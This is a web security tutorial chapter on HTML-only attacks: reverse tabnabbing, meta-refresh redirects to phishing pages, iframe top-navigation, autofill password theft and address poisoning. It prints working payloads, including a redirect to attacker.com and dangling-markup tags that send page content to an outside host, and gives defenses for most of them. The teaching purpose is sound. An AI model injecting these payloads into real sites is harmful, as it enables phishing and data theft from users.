Can You Attack with Just HTML?

Whether it's using HTML to affect JavaScript through DOM clobbering or attacking through prototype pollution, the goal is to disrupt existing JavaScript code to achieve an attack. Even with CSS injection, you still need the ability to add styles to carry out an attack, so it's not applicable in every situation.

But what if you only have HTML and no JavaScript or CSS to work with? Can you still launch an attack?

The answer is yes.

However, it's important to note that when we talk about "attacks," it doesn't necessarily mean XSS. For example, CSS injection to steal data is also considered an attack, as well as making phishing attempts easier. There are many types of vulnerabilities, and they are usually evaluated based on severity and impact. Naturally, attacks using only HTML may have lower severity, which is normal.

Nevertheless, it's still interesting, isn't it? Some seemingly insignificant vulnerabilities can become powerful when combined. Therefore, even if the impact is not high, they are still worth paying attention to.

Finally, some of the attack techniques mentioned in this article have already been patched and only exist in older browsers or in history. I will specifically mention such cases.

Reverse Tabnabbing

What's the problem with this code snippet?

<a href="https://blog.huli.tw" target="_blank">My blog</a>

Isn't it just a hyperlink? What could be the problem?

Although there is currently no issue with this code, there was a small problem until around 2021.

When you click on this link to go to my blog, it opens a new window. On my blog page, the original page can be accessed using window.opener. Although data cannot be read due to different origins, it is possible to redirect the original page using window.opener.location = 'http://example.com'.

What impact does this have?

Let's consider a practical example. Suppose you are browsing Facebook and come across a link to an article in one of my posts. After reading the article and switching back to the Facebook tab, you see a message saying you have been logged out and need to log in again. What would you do?

I believe some people would log in again because it appears to be normal. However, in reality, the login page is a phishing website. The article page used window.opener.location to redirect, not the original Facebook page. Although users can clearly see from the address bar that it is not Facebook, the point is that users would not expect the original page to be redirected after clicking on an article.

This type of attack is called reverse tabnabbing, where the URL of the original tab is changed through a newly opened page.

If you are a frontend developer and have ESLint installed, you have probably come across a rule that requires hyperlinks to have rel="noreferrer noopener". This is to separate the newly opened page from the original page, so that the new page does not have an opener, preventing this type of attack.

After this behavior was exposed, it sparked a lot of discussion. Many people were surprised by the existence of this behavior. The initial discussion can be found here: Windows opened via a target=_blank should not have an opener by default #4078. It wasn't until 2019 that the spec changed the default behavior in this PR, making target=_blank imply noopener: Make target=_blank imply noopener; support opener #4330.

Safari and Firefox have followed suit, and although Chromium was a bit late, it also caught up by the end of 2020: Issue 898942: Anchor target=_blank should imply rel=noopener.

Therefore, as of 2023, if you are using the latest version of a browser, you won't have this problem. Opening a new hyperlink will not allow the new page to access the opener, so the old page will not be redirected to strange places.

Redirecting with meta tags

One of the meanings of the word "meta" is "self". For example, data is information, and metadata is "data that describes data". In the context of web pages, the meta tag serves the same purpose, which is to describe the webpage.

The most common meta tags are:

<meta charset="utf-8" />

<meta name="viewport" content="width=device-width, initial-scale=1" />

<meta name="description" content="Attacking via HTML" />

<meta property="og:type" content="website" />

<meta property="og:title" content="Attacking via HTML" />

<meta property="og:locale" content="zh_TW" />

These tags can be used to specify the page's encoding, viewport properties, description, Open Graph title, and more. This is what the meta tags are used for.

In addition to these, there is one attribute that attackers are particularly interested in: http-equiv. In fact, I used this attribute when demonstrating CSP earlier. Besides CSP, it can also be used for webpage redirection:

<meta http-equiv="refresh" content="3;url=https://example.com" />

The above HTML will redirect the webpage to https://example.com after three seconds. Therefore, this tag is often used for pure HTML auto-refresh, as long as the redirected page is self-referencing.

Since redirection is possible, an attacker can use the <meta http-equiv="refresh" content="0;url=https://attacker.com" /> tag to redirect users to their own page.

The scenario is similar to reverse tabnabbing, but the difference is that the user doesn't need to click anything. For example, suppose there is an e-commerce website with a product page that allows HTML comments. I can leave a comment with the content being the aforementioned <meta> tag.

When someone clicks on this product, they will be redirected to my carefully crafted phishing page, and there is a high chance that they might mistake it for a legitimate page and enter their credit card information.

The defense against this type of attack is to filter out meta tags in user input, which can prevent such attacks.

Attacks using iframes

The <iframe> tag allows embedding another website within one's own website. The most common example is a blog's comment system or embedding YouTube videos. When sharing a YouTube video, you can directly copy the HTML containing the iframe:

<iframe

width="560"

height="315"

src="https://www.youtube.com/embed/6WZ67f9M3RE"

title="YouTube video player"

frameborder="0"

allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share"

allowfullscreen

></iframe>

When a website allows users to insert iframes themselves, it can lead to some problems. For example, it allows inserting a phishing page:

This is just a simple example, but with more effort, the CSS can be adjusted to match the style of the entire website, making it even more credible. One small mistake can lead to the belief that the content within the iframe is part of the original website.

In addition, iframes can partially manipulate the outer website.

Similar to reverse tabnabbing, when a website can access the window of other pages, it can basically use window.location = '...' to navigate that window to another page.

For iframes, it can be done like this:

// top refers to the top-level window

top.location = "https://example.com";

However, this behavior will be blocked by the browser, and the following error message will appear:

Unsafe attempt to initiate navigation for frame with origin ‘https://attacker.com/‘ from frame with URL ‘https://example.com/‘. The frame attempting navigation is targeting its top-level window, but is neither same-origin with its target nor has it received a user gesture. See https://www.chromestatus.com/features/5851021045661696.

As the error message suggests, because these two windows are not same-origin, the navigation is blocked. However, there are ways to bypass this. Simply modify the iframe like this:

<iframe

src="https://attacker.com/"

sandbox="allow-scripts allow-top-navigation"

></iframe>

When an iframe has the sandbox attribute, it enters sandbox mode, where many features are automatically disabled and need to be explicitly enabled. The following features can be enabled:

- allow-downloads

- allow-forms

- allow-modals

- allow-orientation-lock

- allow-pointer-lock

- allow-popups

- allow-popups-to-escape-sandbox

- allow-presentation

- allow-same-origin

- allow-scripts

- allow-top-navigation

- allow-top-navigation-by-user-activation

- allow-top-navigation-to-custom-protocols

In our case, enabling allow-scripts means that the pages within the iframe can execute JavaScript, and allow-top-navigation means that they can redirect the top-level page.

The ultimate goal is to achieve the same effect as the previous meta example, redirecting the website to a phishing page and increasing the chances of successful phishing.

This vulnerability has been found in codimd and GitLab. The latter even offered a $1000 bounty for this vulnerability.

As for defense, if the website should not have iframes in the first place, make sure to filter them out. If they must be used, do not allow users to specify the sandbox attribute themselves.

For more practical examples and an introduction to iframes, you can refer to Preventing XSS is not that easy and Iframe and window.open dark magic.

Attacks carried out through forms

What if a website allows users to insert form-related elements, such as <form>?

In fact, it is similar to the iframe example mentioned above. You can create a fake form with accompanying text, telling the user that they have been logged out and need to log in again, etc. If the user fills in their username and password and clicks "OK," the account information will be sent to the attacker.

But the power of forms is not limited to that. Let's look at a real example.



In 2022, a security researcher named Gareth Heyes discovered a vulnerability in infosec Mastodon, where HTML could be inserted into tweets. However, due to strict CSP, styles cannot be inserted and JavaScript cannot be executed.

In such a challenging environment, he used a form in conjunction with Chrome's autofill mechanism to carry out the attack. Many browsers now have the feature of automatically remembering passwords and filling them in automatically. Your fake form is no exception and will be filled in with the already remembered username and password.

Browsers are also smart. If the input fields for the username and password are intentionally hidden, they will not be automatically filled in. However, it seems that they are not smart enough because simply setting the opacity to 0 can bypass this restriction.

But how do we make the user click the button to submit the form?

Although styles cannot be used, classes can be used! You can decorate the fake form with existing classes on the page to make it look similar to the original interface. This way, it appears more harmless and can attract the user's attention and clicks. The same principle applies to the opacity; existing classes can be utilized.

The final result looks like this:

By clicking the button in the box, the form containing the username and password will be automatically submitted. In other words, if the user clicks on the seemingly normal icon, their account will be stolen!

For more details, refer to the original article: Stealing passwords from infosec Mastodon - without bypassing CSP

Dangling Markup Injection

In addition to the mentioned attacks, there is another attack method called dangling markup. It is easier to understand with an example:

<!DOCTYPE html>

<html lang="en">

<head>

<meta http-equiv="Content-Security-Policy" content="script-src 'none'; style-src 'none'; form-action 'none'; frame-src 'none';">

</head>

<body>

<div>

Hello, <?php echo $_GET['q']; ?>

<div>

Your account balance is: 1337

</div>

<footer><img src="footer.png"></footer>

</div>

</body>

</html>

In this example, we can inject HTML into the page through the query string. However, the problem is that CSP is very strict and does not allow JavaScript, CSS, or even iframes. In this case, how can we steal data from the page?

We can pass in: <img src="http://example.com?q=, the key point is that this <img> tag is not closed and the attribute is not enclosed in double quotes. After combining with the original HTML, it becomes:

<div>

Hello, <img src="http://example.com?q=

<div>

Your account balance is: 1337

</div>

<footer><img src="footer.png"></footer>

</div>

</body>

</html>

The original text on the page <div>Your account balance... becomes part of the src until it encounters another ", which closes the attribute, and then encounters >, which closes the tag. In other words, by using an intentionally unclosed tag, we successfully make the content of the page become part of the URL, which is then sent to our server. This type of attack is called dangling markup injection.

This attack is useful when the Content Security Policy (CSP) is strict and you want to steal data from the page. You can try this attack technique. However, it is important to note that Chrome has a built-in defense mechanism that does not load URLs if < or line breaks are present in the src or href.

Therefore, if you run the above HTML in Chrome, you will see that the request is blocked. However, Firefox currently does not have a similar mechanism and will happily send the request for you.

But if your injection point happens to be inside the <head>, you can bypass Chrome's restrictions using <link>:

<!DOCTYPE html>

<html lang="en">

<head>

<meta

http-equiv="Content-Security-Policy"

content="script-src 'none'; style-src 'none'; form-action 'none'; frame-src 'none';"

/>

<link rel=icon href="http://localhost:5555?q=

</head>

<body>

<div>

Hello,

<div>Your account balance is: 1337</div>

<footer><img src="footer.png" /></footer>

</div>

</body>

</html>

The received request will be:

GET /?q=%3C/head%3E%3Cbody%3E%20%20%3Cdiv%3E%20%20Hello,%20%20%20%3Cdiv%3E%20%20%20%20Your%20account%20balance%20is:%201337%20%20%3C/div%3E%20%20%3Cfooter%3E%3Cimg%20src= HTTP/1.1

After URL decoding, you will see the original HTML, successfully stealing the data.

Conclusion

Compared to the attack techniques mentioned earlier, using HTML alone to attack has a higher threshold. Users may need to click on links or buttons and may need to be combined with carefully crafted phishing websites, etc., to achieve the goal of stealing valuable data.

However, despite this, we must admit that these methods still have an impact, and we should not underestimate attacks that target user habits.

For example, in the world of cryptocurrency, you can transfer 0 units of currency from someone else's account to another person. For example, Alice can transfer 0 units to Bob, and Peter can transfer 0 units to Alice. As long as the amount is 0 units, you can transfer it however you want, and the transaction fee is paid by the person initiating the operation.

According to common sense, although it is strange to help others transfer money, who would do such a thing? Bob and Alice's balances will not change, and Alice will lose 100 units in transaction fees. Why would he do this?

But once combined with the user's usual transfer habits, it becomes an interesting attack technique.

The account addresses on the blockchain are long strings, like this: 0xa7B4BAC8f0f9692e56750aEFB5f6cB5516E90570

So when displayed on the interface, due to the length, only the first and last few characters may be displayed as 0xa7B.....0570, with ... in the middle to represent the omitted characters. Although the addresses are randomly generated and it is almost impossible to generate the same address, if only the first and last few digits are the same, it can be produced with a little more time.

For example, I can generate this address: 0xa7Bf48749D2E4aA29e3209879956b9bAa9E90570

Did you notice that the first and last few digits are the same? Therefore, when this address is displayed on the interface, it will also be displayed as 0xa7B....0570, which is exactly the same as the previous address.

And many users, when making transfers, if they frequently transfer to the same address, they tend to directly copy the address from the transaction history because it is convenient and fast. After all, they are using their own wallets, so how could there be someone else's transaction history?

Assuming that A's wallet address in the exchange is the above 0xa7B4BAC8f0f9692e56750aEFB5f6cB5516E90570, and it is displayed as 0xa7B....0570 on the interface, I deliberately create a wallet address that is the same before and after, and use the mentioned 0-unit transfer with A's account to transfer to this fake address.

With the aforementioned user habit, as long as A copies and pastes from the transaction history, it will be copied to the fake address I created, and the money will be transferred to this fake wallet.

And in reality, there are quite a few people with this habit, and even the world's largest cryptocurrency exchange, Binance, was scammed out of 20M USD in August 2023 due to this attack.

From this case, we can see that some seemingly insignificant issues, when combined with other exploitation methods, can become extremely powerful.

Chapter 3, "Attacks without JavaScript," ends here. The next chapter is "Cross-site attacks" which will explore the security restrictions imposed by browsers on communication between web pages and how we can bypass them.